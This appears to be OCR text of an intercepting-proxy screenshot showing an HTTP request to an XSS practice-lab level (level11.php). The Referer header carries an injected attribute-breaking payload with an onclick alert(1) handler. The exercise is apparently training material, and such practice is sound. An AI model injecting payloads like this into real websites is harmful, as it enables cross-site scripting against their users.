 Request to https://xssaq.com:443 [92.118.191.30]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /yx/level11.php?keyword=%3Ca%3E666%3C/a%3E HTTP/1.1
Host: xssaq.com
Referer:"type="text" onclick="alert(1)"><
Connection: close
Cache-Control: max-age=0
sec-ch-ua: " Not;A Brand";v="99", "Google Chrome";v="91", "Chromium";v="91"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9